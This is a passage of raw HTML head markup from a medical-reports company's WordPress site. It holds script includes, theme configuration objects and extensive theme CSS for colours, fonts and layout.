var wprmenu = {"zooming":"no","from_width":"1000","push_width":"","menu_width":"60","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/modernizr.custom.js?ver=1.0" id="pulsar-modernizr-js"></script>
<script type="text/javascript" id="jcustom-js-extra">
/* <![CDATA[ */
var pulsarajax = {"ajaxurl":"https://medicalreportsltd.com/wp-admin/admin-ajax.php","nonce":"b191e97f66","loading":"Loading..."};
//# sourceURL=jcustom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="jcustom-js"></script>
<script type="text/javascript" id="pulseSliderOptions-js-extra">
/* <![CDATA[ */
var pulseSliderOptionsObject = {"enableSlideShow":"true","slideLoop":"true","enableControlNav":"false","animationType":"slide","pauseOnHover":"false","showArrows":"true","slideShowSpeed":"8000","slideSpeed":"800","sliderHeight":"600","fixedHeight":"true"};
//# sourceURL=pulseSliderOptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="pulseSliderOptions-js"></script>
<script type="text/javascript" id="urlRoot-js-extra">
/* <![CDATA[ */
var urlRootObject = {"urlRoot":"https://medicalreportsltd.com"};
//# sourceURL=urlRoot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="urlRoot-js"></script>
<script type="text/javascript" id="postCarouselOptions-js-extra">
/* <![CDATA[ */
var postCarouselOptionsObject = {"autoPlay":"0"};
//# sourceURL=postCarouselOptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="postCarouselOptions-js"></script>
<script type="text/javascript" id="templateDir-js-extra">
/* <![CDATA[ */
var templateDirObject = {"templateDir":"https://medicalreportsltd.com/wp-content/themes/medicallink-theme"};
//# sourceURL=templateDir-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="templateDir-js"></script>
<script type="text/javascript" id="stickyNav-js-extra">
/* <![CDATA[ */
var stickyNavObject = {"stickyNav":"off","enableMicroMenu":"off"};
//# sourceURL=stickyNav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="stickyNav-js"></script>
<script type="text/javascript" id="postSliderOptions-js-extra">
/* <![CDATA[ */
var postSliderOptionsObject = {"autoPlaySpeed":"8000","slideSpeed":"500","rewindSpeed":"1000"};
//# sourceURL=postSliderOptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="postSliderOptions-js"></script>
<script type="text/javascript" id="ppSettings-js-extra">
/* <![CDATA[ */
var ppObject = {"ppAnimationSpeed":"normal","ppAutoPlay":"true","ppShowTitle":"true","ppColorTheme":"light_rounded","ppSlideShowSpeed":"5000"};
//# sourceURL=ppSettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="ppSettings-js"></script>
<script type="text/javascript" id="dropMenuIndicator-js-extra">
/* <![CDATA[ */
var dropMenuIndicatorObject = {"dropMenuIndicator":"fa fa-angle-down"};
//# sourceURL=dropMenuIndicator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wordpress.js?ver=b0f6ebb157b0507995c0553f8a234812" id="dropMenuIndicator-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7" id="ultimate-script-js"></script>
<link rel="https://api.w.org/" href="https://medicalreportsltd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medicalreportsltd.com/wp-json/wp/v2/pages/1396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicalreportsltd.com/xmlrpc.php?rsd" />


<style>
/* MeanMenu Style options */ 

</style>

        <style type="text/css">
		
				header {
					padding:21px 0;	
				}
				.pm-social-navigation li a {
					border: 3px solid #25beca;
					color:#25beca;
				}
				
				
				.pm-single-post-social-icons li a, .pm-page-social-icons li a {
					border: 2px solid #25beca;
					color:#25beca;	
				}
				.pm-single-post-social-icons li a:hover, .pm-page-social-icons li a:hover {
					background-color:#25beca;		
				}
				.pm-social-navigation li a:hover {
					background-color:#25beca;
				}
				.pm-nav-container {
					background-color: rgba(37, 190, 202, 0.8);
				}
				.sf-menu ul, .sf-menu ul li, .pm-dropmenu-active ul {
					background-color: rgba(37, 190, 202, 0.8);	
				}
				.sf-menu ul li {
					border-bottom: 1px solid #25beca;
				}
				.sf-menu ul ul {
					border-left:1px solid #25beca;
				}
				.pm-dropmenu-active ul li {
					border-top: 1px solid #25beca;	
				}
				.pm-sub-menu-container {
					background-color: #25beca;
				}
				.pm-copyright-container {
					background-color:#25beca !important;			
				}
				.pm-request-appointment-form {
					background-color: #097d86;	
				}
				.pm-search-field-container {
					border: 3px solid #25beca;	
				}
				.pm-search-field-container a, .pm-dropdown.pm-categories-menu .pm-dropmenu i {
					color:#25beca;	
				}
				.pm-search-field, .pm-dropdown.pm-categories-menu .pm-menu-title {
					color: #25beca	
				}
				.pm-dropdown.pm-categories-menu {
					border: 3px solid #25beca;	
				}
				
				.pm-dropdown.pm-categories-menu .pm-dropmenu-active ul li {
					border: 3px solid #25beca;		
				}
				
				.pm-dropdown.pm-categories-menu .pm-dropmenu-active ul li a {
					color: #25beca		
				}
				
				.sf-menu ul li a:before { 
					content: "\";
				}
				
				.pm-micro-navigation li:after {
					content: "\";	
				}
				.pm-dropmenu-active ul {
					
				}
				
				.mean-container .mean-bar, .mean-container .mean-nav {
					background-color:#25beca;
				}
				
				.sf-menu ul {
					border-bottom: 1px solid #25beca;
					border-top: 1px solid #25beca;
				}
				
				
				.mean-container a.meanmenu-reveal span {
					background-color:#FFFFFF;	
				}
				
				.mean-container .mean-nav ul li a.mean-expand, .mean-container a.meanmenu-reveal {
					color:#FFFFFF;		
				}
				
				
			
				.pm-fat-footer {
					background-color:#2d5a71;
					background-image:url()
				}
				footer {
					background-color:#ffffff;
				}
				.pm-fat-footer {
					padding:50px 0;	
				}
			
				body {
					background-repeat:repeat;
					background-color:#FFFFFF;
						
				}
				ul li:before {
					content: "\";
					color:#38acdd;
				}
				blockquote {
					border-left: 2px solid #38acdd;
					border-right: 0px solid transparent; 
					border-top: 0px solid transparent; 
					border-bottom: 0px solid transparent; 
				}
				
				.single_variation { 
					border-top: 1px solid #e3e3e3;
				}
				.reset_variations {
					color:#38acdd !important;	
				}
				.reset_variations:hover {
					color:#052b3c !important;	
				}
				.pm-single-news-post-icon i {
					color:#052b3c !important;	
				}
				.single_add_to_cart_button {
					background-color:#052b3c !important;		
				}
				.single_variation .price .amount { 
					color:#052b3c !important;		
				}
				.single_add_to_cart_button:hover {
					background-color:#38acdd !important;		
				}
				.widget_pages ul li:before, .widget_meta ul li:before, .widget_rss ul li:before {
					color:#052b3c !important;		
				}
				.widget_rss ul li a {
					color:#052b3c !important;	
				}
				.widget_rss ul li a:hover {
					color:#38acdd !important;	
				}
				.pm_search_page_submit {
					background-color:#38acdd;	
				}
				.widget_nav_menu ul li .sub-menu { 
					border-top: 1px solid #e3e3e3;	
				}
				.pagination_multi li {
					background-color: #052b3c !important;
					border: 3px solid #052b3c;
					color: white !important;
				}
				.pagination_multi a li:hover {
					background-color: #052b3c !important;
					border: 3px solid #052b3c !important;
					color: white !important;
				}
				.sf-menu li.current-menu-item > a {
					background-color:#38acdd;	
				}
				.pm-nav-tabs {
					border-bottom: 1px solid #e3e3e3;	
				}
				.pm_quick_contact_field.invalid_field, .pm_quick_contact_textarea.invalid_field {
					border:1px solid #38acdd !important;	
				}
				.pm-sidebar-link {
					font-weight:bold !important;	
					color:#38acdd !important;		
				}
				.pm-sidebar-link:hover {
					color:#052b3c !important;		
				}
				.pm-post-navigation li:hover {
					background-color:#052b3c;	
				}
				.pm-post-navigation li a {
					color:#052b3c;	
				}
				.pm-staff-profile-title {
					color:#38acdd !important;	
				}
				.pm-square-btn.appointment-form {
					background-color: #052b3c !important;
					border: 3px solid #052b3c !important;
				}
				.pm-single-post-like-btn {
					border: 3px solid #052b3c;
					color: #052b3c;	
				}
				.pm-single-post-like-btn:hover {
					background-color: #052b3c;
				}
				.pm-header-info li p i {
					color: #052b3c;	
				}
				
				.pm-footer-navigation li.current_page_item a {
					border-top: 3px solid #052b3c;	
				}
				
				.pm-footer-navigation li a:hover {
					border-top: 3px solid #052b3c;
					color:#38acdd;	
				}
				
				.pm-footer-copyright-col a {
					color: #052b3c;		
				}
				
				.pm-woocom-item-price {
					color: #052b3c !important;			
				}
				
				.pm-store-post-tags {
					background-color: #052b3c;		
				}
				
				.pm-store-post-details-btn {
					background-color: #052b3c;		
				}
				
				.pm-store-post-details-btn:hover {
					background-color: #38acdd;		
				}
				
				.pm-store-post-quantity {
					color: #052b3c !important;			
				}
				
				#back-top {
					border: 3px solid #052b3c;	
				}
				
				#back-top:hover {
					background-color: #052b3c;	
				}
				
				#back-top::before {
					color: #052b3c;			
				}
				
				#pm_marker_tooltip { 
					background-color:#38acdd !important;
				}
				.sf-menu a:hover, .sf-menu ul li a:hover {
					background-color: #38acdd;	
				}
				#pm-home-btn:hover, .pm-cart-info li a:hover {
					color: #38acdd;		
				}
				.pm-dropdown.pm-categories-menu .pm-dropmenu-active ul li:hover { 
					background-color:#38acdd;
					border:3px solid #38acdd;
				}
				.pm-widget-footer .widget_categories ul a:before, .pm-widget-footer .widget_pages ul li:before, .pm-widget-footer .widget_archive ul li:before, .pm-widget-footer .widget_recent_entries ul li span {
					color: #052b3c;
				}
				.pm-widget-footer a:hover {
					color:#052b3c;	
				}
				.pm-widget-footer .tagcloud a {
					background-color:#052b3c;	
				}
				.pm-widget-footer .tagcloud a:hover {
					background-color:#38acdd !important;	
				}
				.pm-pagination li.current {
					background-color:#38acdd;	
					border:3px solid #38acdd;
					color:white;	
				}
				.pm-pagination.pm-knowledge-base-pagination li.current {
					background-color:#38acdd;	
					border:1px solid #38acdd;
				}
				.pm-sidebar .widget_archive ul li:before, .pm-sidebar .widget_archive ul li {
					color: #052b3c;	
				}
				.pm-sidebar .widget_categories ul a:before {
					color: #052b3c;
				}
				.pm-sidebar-search-container {
					border:1px solid #052b3c;	
				}
				.pm-sidebar-search-container i {
					color: #38acdd;	
				}
				.widget_recent_entries .pm-widget-spacer ul li a:hover {
					color: #38acdd;	
				}
				.pm-sidebar .tagcloud a:hover {
					background-color:#38acdd;
				}
				.pm-rounded-btn {
					background-color:#38acdd;	
				}
				.pm-rounded-btn.transparent {
					color:#38acdd !important;
				}
				.pm-rounded-btn.transparent:hover {
					color:#052b3c !important;
				}
				.pm-sidebar .widget_categories ul li {
					color: #052b3c;	
				}
				.widget_nav_menu ul li:before {
					color: #052b3c;		
				}
				.pm-sidebar .widget_archive ul li a:hover, .pm-sidebar .widget_categories ul a:hover, .pm-sidebar .widget_nav_menu ul li a:hover {
					color:#38acdd;		
				}
				.pm-sidebar .tweet_list li a, .pm-widget-footer .tweet_list li a {
					color:#052b3c !important;		
				}
				.pm-sidebar .tweet_list li a:hover, .pm-widget-footer .tweet_list li a:hover {
					color:#38acdd !important;		
				}
				.pm-recent-blog-posts .pm-date-published {
					color:#38acdd !important;		
				}
				.pm-widget-footer .pm-recent-blog-posts .pm-date-published {
					color:#052b3c !important;		
				}
				.pm-recent-blog-post-details a:hover {
					color:#052b3c !important;		
				}
				.pm_quick_contact_field:focus, .pm_quick_contact_textarea:focus {
					background-color:#38acdd !important;		
					border:1px solid #38acdd !important;				
				}
				.pm_quick_contact_field.Light, .pm_quick_contact_textarea.Light {
					border:1px solid #052b3c;		
				}
				.pm-sidebar .pm-widget h6 {
					background-color:#052b3c !important;		
				}
				.pm-standalone-news-post-category span:before, .pm-standalone-news-post-category span:after {
					border-top: 1px solid #052b3c;
				}
				
				.pm-standalone-news-post-icon {
					color:#052b3c;	
					border: 3px solid #052b3c;	
				}
				.pm-standalone-news-post-excerpt p a {
					color:#052b3c;		
				}
				.pm-pagination li {
					border: 3px solid #052b3c;
					background-color:#052b3c;
				}
				.pm-pagination li.inactive:hover {
					background-color:#38acdd;
					border:3px solid #38acdd;
					color:white;
				}
				
				.pm-pagination.pm-knowledge-base-pagination li.inactive:hover {
					border: 1px solid #38acdd;		
					background-color:#38acdd;			
				}
				.pm-widget-footer h6 span {
					color:#052b3c;			
				}
				.pm-fat-footer-title-divider {
					background-color: #052b3c;	
				}
				.pm_quick_contact_submit {
					background-color: #38acdd;
				}
				.pm-breadcrumbs li a:hover {
					color:#38acdd;
				}
				.pm-single-news-post-avatar-icon {
					border: 3px solid #052b3c;	
				}
				.pm-comment-form-textfield, .pm-comment-form-textarea {
					border-bottom:3px solid #052b3c;
				}
				.pm-comment-submit-btn.respond:hover {
					border: 3px solid #38acdd;	
					background-color: #38acdd;
				}
				.comment-reply-link:hover {
					border: 3px solid #38acdd;	
					background-color: #38acdd;
				}
				.pm-comment-submit-btn:hover {
					background-color:#052b3c;
					border:3px solid #052b3c;
				}
				.pm-form-textfield-with-icon {
					border:1px solid #052b3c;	
				}
				.pm-form-textfield-with-icon:focus {
					border:1px solid #38acdd;	
					background-color: #38acdd;
					color:white;
				}
				.pm-ln-glossary-index li a:hover {
					background-color:#052b3c;	
					color:white;	
				}
				
				.pm-ln-glossary-index li a.current {
					background-color:#052b3c;	
					color:white;	
				}
				
				.pm-ln-glossary-index-list li a:hover {
					color:#38acdd;	
				}
				.pm-ln-glossary-index li:first-child a {
					border-left: 1px solid #052b3c;	
				}
				.pm-ln-glossary-index li a {
					border-bottom: 1px solid #052b3c;	
					border-right: 1px solid #052b3c;	
					border-top: 1px solid #052b3c;
				}
				.pm-glossary-filter {
					border: 1px solid #052b3c;
				}
				.pm-staff-profile-overlay-container.single-post {
					border: 1px solid #e3e3e3;	
				}
				.pm-added-to-cart-icon {
					background-color:#052b3c;		
				}
				.pm-woocomm-item-sale-tag {
					background-color:#38acdd;			
				}
				.pm-trends-list li:before {
					color:#38acdd;		
				}
				.woocommerce-pagination { 
					border-top:1px solid #e3e3e3;
				}
				.woocommerce-pagination .page-numbers li a {
					border: 3px solid #052b3c;		
					background-color:#052b3c;	
					color:white;	
				}
				.woocommerce-pagination .page-numbers li a:hover {
					border: 3px solid #38acdd;		
					background-color:#38acdd;	
					color:white;	
				}
				.woocommerce-pagination .page-numbers li span.current {
					border: 3px solid #38acdd;		
					background-color:#38acdd;	
					color:white;	
				}
				.pm-store-post-details-btn:hover {
					color:white;	
					background-color:#38acdd;	
				}
				.pm-store-post-tags a.fa:hover {
					color:#38acdd;		
				}
				.pm-added-to-cart-icon a:hover {
					background-color:#38acdd;		
				}
				.pm-already-in-cart a {
					color:#052b3c !important;			
				}
				.pm-already-in-cart a:hover {
					color:#38acdd !important;			
				}
				.pm-square-btn.woocomm {
					background-color:#052b3c;
					border:3px solid #052b3c;	
					color:white !important;
				}
				.pm-square-btn.woocomm:hover {
					background-color:#38acdd;
					border:3px solid #38acdd;
				}
				.pm-sub-header-breadcrumbs {
					border-bottom: 1px solid #e3e3e3;
					border-top: 1px solid #e3e3e3;
				}
				.pm-post-navigation li:first-child {
					border-left: 1px solid #e3e3e3;
				}
				.pm-post-navigation li {
					border-right: 1px solid #e3e3e3;	
				}
				.pm-woocomm-tabs-column {
					background-color:#052b3c !important;	
				}
				.woocommerce-tabs .tabs li a:hover {
					color:#052b3c;
				}
				.comment-form-rating .stars span a i:hover {
					color:#38acdd !important;	
				}
				.comment-form-rating .stars span a i.activated {
					color:#38acdd !important;		
				}
				.comment-form-comment textarea:focus {
					background-color:#38acdd;
					border:3px solid #38acdd;	
					color:white;
					text-transform:none !important;
				}
				.pm-divider.knowledgebase-post {
					width:100%;	
					background-color:#e3e3e3;
				}
				.pm-page-share-options {
					border-top: 1px solid #e3e3e3;
				}
				.pm-rounded-submit-btn, #place_order, .lost_reset_password input[type="submit"], .woocommerce .form-row input[type="submit"] {
					background-color:#38acdd;	
				}
				.pm-textfield:focus, .pm-textarea:focus {
					background-color:#052b3c;
					border-bottom:3px solid #052b3c;	
				}
				.woocommerce-error {
					background-color:#052b3c;
					color:white;	
				}
				.woocommerce-info {
					color:#052b3c !important;	
				}
				#coupon_code:focus {
					border:1px solid #052b3c;	
				}
				.pm-checkout-tabs > li a:hover {
					background-color:#052b3c;		
					color:white !important;
				}
				.pm-icon-btn {
					background-color:#38acdd;		
				}
				.pm-icon-btn:hover {
					background-color:#052b3c;		
				}
				.pm-column-container-message {
					background-color:#38acdd;			
				}
				.pm-primary {
					color:#052b3c !important;	
				}
				.pm-primary:hover {
					color:#38acdd !important;	
				}
				.pm-secondary {
					color:#38acdd !important;	
				}
				.pm-secondary:hover {
					color:#052b3c !important;	
				}
				.pm-glossary-search-box {
					border: 1px solid #052b3c;	
				}
				.tweet_list li:before {
					color:#052b3c !important;	
				}
				.pm-standalone-news-post-excerpt p a {
					color:#052b3c;	
				}
				.pm-standalone-news-post-excerpt p a:hover {
					color:#38acdd;	
				}
				.owl-item .pm-brand-item a {
					background-color:#38acdd;				
				}
				.owl-item .pm-brand-item a:hover {
					background-color:#052b3c;				
				}
				.btn.pm-owl-prev, .btn.pm-owl-next {
					background-color:#052b3c;			
				}
				.btn.pm-owl-prev:hover, .btn.pm-owl-next:hover {
					background-color:#38acdd;			
				}
				.pm-testimonial-img-icon {
					border: 3px solid #052b3c;	
				}
				.pm-staff-profile-icons li a {
					background-color:#052b3c;		
				}
				.pm-staff-profile-icons li a:hover {
					background-color:#38acdd;			
				}
				.pm-staff-profile-expander {
					background-color:#38acdd;				
				}
				.pm-staff-profile-expander:hover {
					background-color:#052b3c;				
				}
				.pm-newsletter-submit-btn {
					background-color:#38acdd;			
				}
				.pm-newsletter-form-container input[type="text"] {
					border: 1px solid #052b3c;	
				}
				.panel-title i {
					background-color:#38acdd;			
				}
				.pm-accordion-link:hover {
					background-color:#38acdd !important;
					color:white !important;
				}
				.pm-video-activator-btn {
					border: 3px solid #052b3c;
					color: #052b3c;
				}
				.pm-video-activator-btn:hover {
					background-color:#052b3c;	
					border: 3px solid white;	
					color:white;
				}
				.pm-square-btn.pm-staff-profile-btn:hover {
					background-color:#052b3c;	
					border:3px solid #052b3c;		
				}
				.pm-form-textarea.invalid_field, .pm-form-textfield.invalid_field {
					border:1px solid #38acdd;
				}
				.pm-form-textfield, .pm-form-textarea {
					border:1px solid #052b3c;	
				}
				.pm-form-textfield:focus, .pm-form-textarea:focus {
					background-color:#052b3c;		
				}
				.pm-checkout-tabs > li.active > a, .pm-checkout-tabs > li.active > a:hover, .pm-checkout-tabs > li.active > a:focus {
					background-color:#38acdd;	
				}
				.pm-checkout-tabs > li a {
					background-color:#052b3c;	
					color:white;	
				}
				.pm-checkout-tabs > li a:hover {
					background-color:#38acdd;		
				}
				.tinynav {
					border:1px solid #052b3c;	
				}
				.pm-sub-navigation a i:hover {
					color:#052b3c;		
				}
				
				.pm-isotope-filter-system-expand {
					background-color:#052b3c;	
				}
				.pm-comment-form-textfield:focus, .pm-comment-form-textarea:focus {
					background-color:#052b3c;	
					border-bottom:3px solid #052b3c;	
				}
				.pm-comment-form-textarea.respond:focus {
					background-color:#38acdd;	
					border-bottom:3px solid #38acdd;		
				}
				
				.pm-header-info li p a {
					color:#052b3c;	
				}
				
				.pm-header-info li p a:hover {
					color:#38acdd;	
				}
				
				p a {
					color:#052b3c;		
				}
				
				blockquote a {
					color:#052b3c;	
					font-size:inherit !important;	
				}
				
				.pm-gallery-item-expander {
					background-color: #38acdd;	
				}
				.pm-gallery-item-expander:hover {
					background-color: #052b3c;	
				}
				.pm-isotope-filter-system li a.current {
					border-bottom: 3px solid #052b3c;
				}
				.pm-isotope-filter-system li a:hover {
					border-bottom: 3px solid #052b3c;
				}
				.pm-square-btn:hover {
					border: 3px solid #052b3c;
					background-color:#052b3c;	
				}
				.pm-post-loaded-info li a {
					background-color:#38acdd;	
				}
				.pm-gallery-item-btns li a {
					background-color:#052b3c;		
				}
				.pm-gallery-item-btns li a:hover {
					background-color:#38acdd;		
				}
				.pm-single-post-social-features {
					border-top: 1px solid #052b3c;	
				}
				.pm-related-blog-posts .pm-date {
					color:#38acdd;
				}
				.pm-store-post-container {
					border:1px solid #e3e3e3;
				}
				.pm-nav-tabs > li.active > a, .pm-nav-tabs > li.active > a:hover, .pm-nav-tabs > li.active > a:focus {
					background-color:#052b3c;	
					color:white !important;
				}
				
				.pm-nav-tabs > li > a {
					background-color:#38acdd;		
				}
				
				.pm-nav-tabs > li > a:hover {
					background-color:#052b3c;	
					color:white !important;	
				}
				
				.flex-direction-nav a { 
					background-color:rgba(5,43,60,.8);
				}
				
				.flex-direction-nav a:hover { 
					background-color:rgba(56,172,221,1);
				}				
								
				@media only screen and (min-width: 767px) and (max-width: 991px) {
					
					.pm-isotope-filter-system li a.current {
						border-bottom: 3px solid #052b3c;
					}
					
					.pm-isotope-filter-system li a {
						border-bottom: 3px solid #052b3c;
						border-left:3px solid #052b3c;
						border-right:3px solid #052b3c;
					}
					
					.pm-isotope-filter-system li a:hover {
						background-color:#052b3c;	
						border-left:3px solid #052b3c;	
						border-right:3px solid #052b3c;	
						border-bottom:3px solid #052b3c !important;
					}
				}
				
				@media only screen and (max-width: 767px) {
					.pm-isotope-filter-system li a.current {
						border-bottom: 3px solid #052b3c;
					}
					
					.pm-isotope-filter-system li a {
						border-bottom: 3px solid #052b3c;
						border-left:3px solid #052b3c;
						border-right:3px solid #052b3c;
					}
					
					.pm-isotope-filter-system li a:hover {
						background-color:#052b3c;	
						border-left:3px solid #052b3c;	
						border-right:3px solid #052b3c;	
						border-bottom:3px solid #052b3c !important;
					}	
				}
			
				.pm-author-column, .pm-comments-column {
					background-color:#0DB7C4;	
				}
				.pm-author-divider {
					background-color:#34ceda;		
				}
				.pm-author-bio-img-bg {
					border: 5px solid #ffffff;	
				}
				.pm-standalone-news-post-overlay, .pm-single-news-post-overlay {
					background-color:rgba(45,90,113, 1);	
				}
			
				.pm-workshop-table-title {
					background-color:#0DB7C4;	
				}
				.pm-workshop-table-content {
					background-color:#E8E8E8;		
				}
			
				.pm-testimonials-arrows a {
					color:#ffffff;	
				}
				.pm-testimonial-img {
					border: 5px solid #ffffff;	
				}
				.panel-collapse {
					background-color:#00A6B4;	
				}
				.pm-single-testimonial-box:before {
					border-top: 8px solid #0DB7C4;
				}
				.pm-single-testimonial-box {
					background-color:#0DB7C4;		
				}
				.pm-timetable-panel-content-body ul li, .pm-timetable-panel-title a, .pm-timetable-accordion-panel .pm-timetable-panel-heading a.pm-accordion-horizontal-open {
					color:#ffffff !important;	
				}
				.pm-timetable-panel-content-body ul li {
					border-bottom: 1px solid #309da5;
				}
			
				.alert-warning {
					background-color:#ea6872;	
				}
				
				.alert-success {
					background-color:#2c5e83;	
				}
				
				.alert-danger {
					background-color:#5f3048;	
				}
				
				.alert-info {
					background-color:#cbb35e;	
				}
				
				.alert-notice {
					background-color:#49c592;	
				}
	
			
					.pm-caption {
						background-image:url(https://medicalreportsltd.com/wp-content/uploads/2015/04/slider-bg.png);	
					}
				
				.pm-caption h1 {
					background-color:rgba(37, 190, 202, 1);	
				}
				.pm-caption-decription {
					background-color:rgba(37, 190, 202, 1);		
				}
				.pm-slide-btn {
					background-color:#2d5a71;	
				}
				.pm-slide-btn:hover {
					background-color:#000000;		
				}
				.pm-dots span.pm-currentDot {
					background-color:#2d5a71;			
				}
				.pm-dots span:hover {
					background-color:#2d5a71;			
				}
				.pm-dots span {
					background-color:#ffffff;		
				}
				</style>
    
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://medicalreportsltd.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://medicalreportsltd.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">.sf-menu a,.pm-cart-info li p{line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.pm-post-title,.pm-page-title{text-transform:uppercase;line-height:40px;font-weight:400;font-style:normal;color:#052b3c;font-size:36px;}.pm-sub-header-message{line-height:24px;color:#FFFFFF;font-size:16px;}.pm-breadcrumbs li,.pm-breadcrumbs li a{line-height:24px;color:#5b5b5b;font-size:12px;}.pm-sub-menu-info a,.pm-dropmenu .pm-menu-title,.pm-sub-navigation li a,#pm-close-appointment-form,#pm-appointment-form-response,.pm-appointment-form-notice{line-height:24px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.pm-widget-footer h6{line-height:30px;font-weight:400;font-style:normal;color:#ffffff;font-size:22px;}.pm-widget-footer p,.pm-widget-footer .textwidget,.tweet_list li,.pm-widget-footer .widget_archive ul li,.tweet_list li a,.pm-widget-footer a,.pm-widget-footer .widget_meta ul li a,pm-widget-footer .widget_categories ul li  a,.pm-widget-footer .widget_rss ul li,.widget_nav_menu ul li a,.pm-widget-footer .pm-sidebar-search-field,.pm-footer-copyright-info{line-height:24px;color:#ffffff;font-size:14px;}.pm-footer-navigation li a{line-height:14px;color:#0db7c4;font-size:14px;}.pm-widget-footer .tagcloud a{line-height:14px;color:#ffffff;font-size:14px;}.pm-testimonial-quote,.pm-testimonial-name{font-family:"Open Sans";line-height:36px;font-weight:normal;font-style:normal;color:#FFFFFF;font-size:22px;}.panel-heading .panel-title,.pm-nav-tabs li a{font-family:"Open Sans";line-height:42px;font-weight:normal;font-style:normal;color:#FFFFFF;font-size:42px;}.alert{font-family:"Open Sans";line-height:14px;font-weight:normal;font-style:normal;color:#FFFFFF;font-size:14px;}.pm-pie-chart .pm-pie-chart-percent,.pm-pie-chart-description,.milestone .milestone-description,.milestone.alt .milestone-description,.pm-countdown-container,.milestone .milestone-value{font-family:"Open sans";line-height:14px;font-weight:normal;font-style:normal;color:#5e5e5e;font-size:14px;}p,a,.pm-standalone-news-post-excerpt p,.pm-single-post-article p,.pm-services-post-excerpt p,.woocommerce-message,.pm-woocomm-item-sale-tag,.woocommerce-info,.pm-timetable-panel-content-body ul li,.pm-timetable-panel-title a,.pm-timetable-accordion-panel .pm-timetable-panel-heading a.pm-accordion-horizontal-open{color:#9d9c9c;}h1{color:#2A5C81;}h2{color:#052b3c;}h3{color:#36a9e0;}h4{color:#ffffff;}h5{text-transform:uppercase;color:#f6d600;;}h6{font-family:Roboto;font-weight:normal;font-style:normal;color:#5f5f5f;}.pm-rounded-btn,#pm-load-more,.pm-form-submit-btn,.pm-square-btn.woocomm,#place_order,.pm-newsletter-submit-btn,.pm_quick_contact_submit,.pm-comment-submit-btn,.single_add_to_cart_button{color:#ffffff;}.pm-sidebar .pm-widget h6{color:#ffffff;}.pm-sidebar .tagcloud a,.pm-sidebar .pm-square-btn.event,.pm-sidebar .pm-square-btn.class-widget{text-transform:uppercase;color:#ffffff;}.pm-sidebar .textwidget p,.pm-sidebar .tweet_text,.pm-sidebar .pm-recent-blog-post-details p{color:#9d9c9c;}.pm-sidebar a,.pm-sidebar .tweet_list li a,.pm-sidebar .widget_archive ul li a,.pm-sidebar .widget_nav_menu ul li a,.pm-sidebar .pm-recent-blog-post-details a{text-align:center;color:#2a313a;}.widget_recent_entries .pm-widget-spacer ul li span{text-align:center;color:#9c8d00;}#pm_marker_tooltip{color:#FFFFFF;}ul{color:#9d9c9c;}ol{color:#9d9c9c;}.pm-ln-glossary-index-list li a{color:#9d9c9c;}blockquote,blockquote p{font-family:Lora;line-height:18px;font-weight:normal;font-style:normal;color:#9d9c9c;font-size:18px;}#cancel-comment-reply-link,.comment-form p,.comment-form a,.pm-comment-html-tags span{color:#ffffff;}.pm-standalone-news-post-title a,.pm-single-news-post-title,.pm-services-post-title a{font-family:Lato;text-transform:uppercase;line-height:24px;font-weight:normal;font-style:normal;color:#FFFFFF;font-size:18px;}.pm-standalone-news-post-date{font-family:"Open sans";line-height:30px;font-weight:normal;font-style:normal;color:#ffffff;font-size:12px;}.pm-single-post-tags .tags,.pm-single-post-social-icons li:first-child p,.pm-single-post-like-feature span,.pm-standalone-news-post-category a,.pm-single-post-tags .tags a,.pm-store-post-tags p,.pm-store-post-tags p a,.product_meta,.posted_in a,.tagged_as a,.pm-product-share-container p,.pm-single-knowledgebase-cats .cats,.pm-single-knowledgebase-cats .cats a,.pm-single-knowledgebase-tags .tags,.pm-single-knowledgebase-tags .tags 